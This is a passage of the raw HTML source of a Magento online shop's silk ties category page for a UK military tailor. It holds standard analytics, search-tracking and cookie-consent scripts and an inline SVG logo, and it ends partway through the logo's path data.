

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecsnaith.com/clothing/ties/silk-ties.html
body_size: 33214
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ecsnaith.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fstatic\u002Fversion1762419251\u002Ffrontend\u002Fecsnaith\u002Fdefault\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Silk - Ties - Clothing"/>
<meta name="description" content="E.C.Snaith and Son Ltd are leading Military Tailors, Outfitters and Medalists. We provide Quality Military products at competitive prices."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Silk - Ties - Clothing</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/mage/calendar.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/css/styles.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Mageplaza_BannerSlider/css/bannerslider.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/css/print.css" />
<link rel="icon" type="image/x-icon" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Magento_Theme/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Magento_Theme/favicon.ico" />
<script type="text/javascript" src="https://www.ecsnaith.com/static/version1762419251/_cache/merged/204a63c9f74fd1988ab3e1e42befa462.min.js"></script>
<link rel="canonical" href="https://www.ecsnaith.com/clothing/ties/silk-ties.html" />
<meta name="google-site-verification" content="xPYgIQz3V9COUqmDmGCMDk3TCXhGNefwocLDQLMmCQU" />

<style>
.siteseal-container {
    text-align: center;
    margin-bottom: 0;
}
</style>

<meta name="trustpilot-one-time-domain-verification-id" content="dec373d1-0306-4507-a26a-f199863416e2"/> 
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-16730232-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script>
try{smileTracker.setConfig({beaconUrl:'https://www.ecsnaith.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.ecsnaith.com","path":"\/"},endpointUrl:'https://www.ecsnaith.com/rest/V1/elasticsuite-tracker/hit',});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-clothing-ties-silk-ties category-silk-ties catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ecsnaith.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div>
                <h3>Your Privacy</h3>
                <span>We use your information collected through cookies and similar technologies to ensure you get the best experience on our website and analyse how you use it.</span>
                <a href="/privacy-policy">Learn more</a>.
                <a href="javascript:void(0)" id="btn-cookie-decline" class="action decline">
                  Essential Cookies Only
                </a>
            </div>
            <div class="actions">
              <button id="btn-cookie-allow" class="action allow primary">
                  <span>I&#039;m fine with that</span>
              </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieDeclineButtonSelector": "#btn-cookie-decline",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>

        <a href="mailto:support@ecsnaith.com" target="_blank">support@ecsnaith.com</a>

                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle" aria-label="Toggle Nav">
    <span></span>
    <span></span>
    <span></span>
    <span></span>
</span>

<a
    class="logo"
    href="https://www.ecsnaith.com/"
    title="E.C.Snaith&#x20;and&#x20;Son&#x20;Ltd"
    aria-label="store logo">

    <svg xmlns="http://www.w3.org/2000/svg" height="64" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 284 49"><title>E.C.Snaith&#x20;and&#x20;Son&#x20;Ltd</title><defs><path id="a" d="M0 49h283.571V.436H0z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M.458 48.1063H47.19V.4583H.458z"/><path stroke="#143149" stroke-width=".916" d="M.458 48.1063H47.19V.4583H.458z"/><path fill="#000" d="M15.8796 38.028h15.967l-.661-.48-14.616-.038z"/><path fill="#0071BC" d="M33.4453 45.4411h9.163l-1.832-2.291 1.832-2.291h-9.163z"/><path fill="#143149" d="M55.0713 28.5456h1.109l1.98 5.463 1.969-5.463h1.107v6.783h-.648v-6.17l-2.24 6.17h-.389l-2.23-6.17v6.17h-.658zM63.077 35.3283h.658v-6.782h-.658zM65.6172 28.5456h.653v6.116h3.266v.667h-3.919zM70.742 35.3283h.658v-6.782h-.658zM72.6416 28.5456h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM79.8359 28.9929l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782z"/><g transform="translate(0 -.4357)"><path d="M84.0825 29.5672v2.537h1.445c.352 0 .701-.058 1.047-.175.25-.083.444-.224.579-.423.136-.198.204-.428.204-.69 0-.365-.132-.664-.396-.898-.264-.234-.662-.351-1.192-.351h-1.687zm-.658-.586h2.076c.594 0 1.071.07 1.432.21.36.141.645.359.852.656.207.297.311.624.311.982 0 .39-.123.738-.369 1.04-.246.303-.62.53-1.121.682l1.649 3.213h-.707l-1.6-3.078h-1.865v3.078h-.658v-6.783zM88.2661 28.9813h.728l1.814 3.143 1.818-3.143h.723l-2.213 3.834v2.949h-.658v-2.949zM96.2461 28.9813h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM103.4404 29.4286l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782z" fill="#143149"/><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#143149" mask="url(#b)" d="M107.204 35.764h.658v-6.783h-.658zM109.7431 28.9813h.653v6.116h3.266v.667h-3.919zM116.376 35.2855c.584 0 1.085-.244 1.501-.732.416-.487.624-1.2.624-2.136 0-.99-.228-1.766-.684-2.327-.358-.435-.825-.653-1.4-.653-.562 0-1.046.247-1.455.741-.408.493-.613 1.231-.613 2.212 0 .966.202 1.69.604 2.172.403.482.877.723 1.423.723m.067.613c-.784 0-1.432-.287-1.942-.859-.596-.674-.895-1.544-.895-2.608 0-.675.121-1.3.361-1.875.24-.576.581-1.004 1.024-1.285.443-.28.929-.42 1.457-.42.459 0 .866.102 1.221.307.355.204.646.469.875.796.228.327.4.697.517 1.112.116.414.174.856.174 1.324 0 .513-.063.961-.188 1.345-.125.383-.276.703-.454.962-.177.257-.357.461-.539.61-.239.2-.508.349-.808.445-.3.097-.567.146-.803.146M121.1167 29.5672v2.537h1.445c.352 0 .701-.058 1.047-.175.25-.083.444-.224.579-.423.136-.198.204-.428.204-.69 0-.365-.132-.664-.396-.898-.264-.234-.662-.351-1.192-.351h-1.687zm-.658-.586h2.076c.594 0 1.071.07 1.432.21.36.141.645.359.852.656.207.297.311.624.311.982 0 .39-.123.738-.369 1.04-.246.303-.62.53-1.121.682l1.649 3.213h-.707l-1.6-3.078h-1.865v3.078h-.658v-6.783zM126.6401 33.8627c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM131.9624 34.7347h.877v1.029l-.671 1.351h-.373l.597-1.351h-.43zM139.4433 35.2855c.584 0 1.085-.244 1.501-.732.416-.487.624-1.2.624-2.136 0-.99-.228-1.766-.684-2.327-.358-.435-.825-.653-1.4-.653-.562 0-1.046.247-1.455.741-.408.493-.613 1.231-.613 2.212 0 .966.202 1.69.604 2.172.403.482.877.723 1.423.723m.067.613c-.784 0-1.432-.287-1.942-.859-.596-.674-.895-1.544-.895-2.608 0-.675.121-1.3.361-1.875.24-.576.581-1.004 1.024-1.285.443-.28.929-.42 1.457-.42.459 0 .866.102 1.221.307.355.204.646.469.875.796.228.327.4.697.517 1.112.116.414.174.856.174 1.324 0 .513-.063.961-.188 1.345-.125.383-.276.703-.454.962-.177.257-.357.461-.539.61-.239.2-.508.349-.808.445-.3.097-.567.146-.803.146M143.4678 28.9813h.653v4.438c0 .558.159.998.477 1.32.318.322.749.483 1.295.483.429 0 .78-.074 1.05-.221.269-.148.471-.364.606-.649.134-.285.201-.596.201-.933v-4.438h.662v4.438c0 .758-.221 1.36-.664 1.808-.443.447-1.034.671-1.774.671-.597 0-1.089-.125-1.479-.376-.389-.25-.658-.567-.805-.951-.148-.383-.222-.736-.222-1.058v-4.532zM149.4214 28.9813h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM155.3833 28.9813h3.951v.653h-3.298v2.215h2.439v.657h-2.439v3.258h-.653zM160.549 35.764h.658v-6.783h-.658zM162.4482 28.9813h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM167.8105 28.9813h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM173.7993 28.9813h3.996v.644h-3.338v2.215h2.483v.653h-2.483v2.617h3.659v.654h-4.317zM179.896 29.5672v2.537h1.445c.352 0 .701-.058 1.047-.175.25-.083.444-.224.579-.423.136-.198.204-.428.204-.69 0-.365-.132-.664-.396-.898-.264-.234-.662-.351-1.192-.351h-1.687zm-.658-.586h2.076c.594 0 1.071.07 1.432.21.36.141.645.359.852.656.207.297.311.624.311.982 0 .39-.123.738-.369 1.04-.246.303-.62.53-1.121.682l1.649 3.213h-.707l-1.6-3.078h-1.865v3.078h-.658v-6.783zM185.4194 33.8627c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM195.0615 31.4911c.036-.027.104-.073.206-.139.364-.247.61-.467.738-.659.128-.193.193-.38.193-.562 0-.17-.07-.322-.208-.456-.139-.135-.3-.202-.481-.202-.218 0-.413.093-.584.278-.172.185-.258.416-.258.693 0 .137.026.278.079.423.052.145.157.353.315.624m-.228.976c-.388.244-.645.416-.77.514-.167.134-.295.284-.384.449-.09.166-.135.341-.135.526 0 .323.155.618.466.886.31.269.705.403 1.185.403.245 0 .473-.042.685-.125.212-.084.458-.234.738-.452-.573-.57-1.168-1.303-1.785-2.201m-.385-.609c-.176-.289-.294-.522-.353-.698-.084-.248-.126-.491-.126-.729 0-.472.141-.853.423-1.144.282-.29.645-.436 1.09-.436.432 0 .78.127 1.042.381.263.254.394.579.394.975 0 .18-.032.352-.096.519-.065.168-.171.338-.318.511-.148.173-.31.329-.486.47l-.573.393c.018.024.073.102.165.233.388.561.877 1.155 1.468 1.781.17-.23.316-.504.439-.822.123-.317.202-.616.237-.897h.725c-.05.31-.124.614-.219.91a6.093 6.093 0 01-.34.844c-.042.086-.142.243-.3.469.382.329.771.503 1.168.524v.729c-.283-.018-.547-.079-.792-.183-.245-.105-.525-.282-.841-.532-.209.208-.479.384-.81.527-.331.143-.726.215-1.185.215-.797 0-1.411-.243-1.844-.729-.322-.361-.483-.774-.483-1.24 0-.399.127-.765.38-1.098.254-.332.665-.657 1.235-.973M202.3906 28.9813h1.109l1.98 5.463 1.969-5.463h1.107v6.783h-.648v-6.17l-2.24 6.17h-.389l-2.23-6.17v6.17h-.658zM210.2358 28.9813h3.996v.644h-3.338v2.215h2.483v.653h-2.483v2.617h3.659v.654h-4.317zM216.3276 29.5716v5.593h1.437c.566 0 1.066-.182 1.498-.546.549-.456.823-1.204.823-2.241 0-1.059-.281-1.822-.845-2.287-.418-.346-.944-.519-1.58-.519h-1.333zm-.648-.59h1.946c.987 0 1.767.294 2.342.881.574.587.861 1.403.861 2.447 0 .534-.07 1.025-.21 1.472-.104.337-.252.628-.443.873s-.407.449-.649.613c-.176.116-.385.216-.626.3-.394.131-.897.196-1.508.196h-1.713v-6.782zM223.5757 29.4286l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782zM227.1914 28.9813h.653v6.116h3.266v.667h-3.919zM232.1689 28.9813h.653v6.116h3.266v.667h-3.919zM237.294 35.764h.658v-6.783h-.658zM240.0615 33.8627c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM244.8379 28.9813h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM251.0683 33.8627c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM55.3262 44.8583c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM60.1025 39.9769h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM67.9433 46.2811c.584 0 1.085-.244 1.501-.732.416-.487.624-1.2.624-2.136 0-.99-.228-1.766-.684-2.327-.358-.435-.825-.653-1.4-.653-.562 0-1.046.247-1.455.741-.408.493-.613 1.231-.613 2.212 0 .966.202 1.69.604 2.172.403.482.877.723 1.423.723m.067.613c-.784 0-1.432-.287-1.942-.859-.596-.674-.895-1.544-.895-2.608 0-.675.121-1.3.361-1.875.24-.576.581-1.004 1.024-1.285.443-.28.929-.42 1.457-.42.459 0 .866.102 1.221.307.355.204.646.469.875.796.228.327.4.697.517 1.112.116.414.174.856.174 1.324 0 .513-.063.961-.188 1.345-.125.383-.276.703-.454.962-.177.257-.357.461-.539.61-.239.2-.508.349-.808.445-.3.097-.567.146-.803.146M76.9165 44.7416c-.113.43-.266.779-.457 1.047-.25.355-.562.628-.935.819-.373.191-.768.286-1.185.286-.505 0-.965-.138-1.381-.414-.416-.276-.748-.685-.995-1.228-.248-.543-.371-1.177-.371-1.901 0-.648.112-1.253.338-1.817.225-.563.546-.985.964-1.266.417-.28.884-.421 1.4-.421.454 0 .849.086 1.185.258.338.171.636.437.895.799.191.265.339.602.443 1.01l-.707.112c-.143-.528-.369-.921-.679-1.181-.311-.259-.672-.389-1.083-.389-.558 0-1.016.216-1.374.649-.433.522-.649 1.262-.649 2.219 0 .987.219 1.751.658 2.291.364.444.817.667 1.36.667.331 0 .63-.078.897-.233.267-.155.489-.374.665-.658.113-.182.213-.443.3-.783l.711.134zM77.9526 39.9769h.658v3.493l3.167-3.493h.857l-2.338 2.573 2.656 4.21h-.751l-2.343-3.723-1.248 1.369v2.354h-.658zM83.964 46.76h.658v-6.783h-.658zM86.7314 44.8583c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM91.5078 39.9769h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM97.7383 44.8583c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 